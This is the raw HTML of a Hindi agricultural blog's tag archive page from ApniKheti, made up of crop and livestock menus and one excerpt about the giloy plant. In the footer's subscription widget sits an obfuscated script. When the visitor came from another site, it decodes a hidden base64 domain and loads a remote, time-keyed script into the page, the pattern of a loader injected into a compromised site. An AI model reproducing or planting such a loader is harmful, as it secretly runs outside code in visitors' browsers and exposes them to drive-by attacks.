                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>ਇਨਫੈਕਸ਼ਨ</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4230" class="post-4230 post type-post status-publish format-standard has-post-thumbnail hentry category-25 category-10 tag-5983 tag-2368 tag-5988 tag-5989 tag-2398 tag-5982 tag-5987 tag-5986 tag-5985 tag-1068 tag-5984 tag--hi">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/giloy-plant_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/giloy-plant_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/giloy-plant_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/giloy-plant_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%85%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a4%be-%e0%a4%97%e0%a4%bf%e0%a4%b2%e0%a5%8b%e0%a4%af-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a5%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%b0-%e0%a4%a6%e0%a5%87/?lang=hi" rel="bookmark">
			अमृता गिलोय के है...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2020/04/tajinder-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/tajinder/?lang=hi" title="View all posts by Tajinder Pal Singh" rel="author">Tajinder Pal Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">20 Feb-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/?lang=hi" rel="category tag">रोचक</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">गिलोय के पत्ते पान के पत्ते की तरह होते हैं। ग...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%85%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a4%be-%e0%a4%97%e0%a4%bf%e0%a4%b2%e0%a5%8b%e0%a4%af-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a5%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%b0-%e0%a4%a6%e0%a5%87/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%85%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a4%be-%e0%a4%97%e0%a4%bf%e0%a4%b2%e0%a5%8b%e0%a4%af-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a5%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%b0-%e0%a4%a6%e0%a5%87/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=अमृता गिलोय के हैरान कर देने वाले फायदे&url=https://blog.apnikheti.com/%e0%a4%85%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a4%be-%e0%a4%97%e0%a4%bf%e0%a4%b2%e0%a5%8b%e0%a4%af-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a5%88%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%b0-%e0%a4%a6%e0%a5%87/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

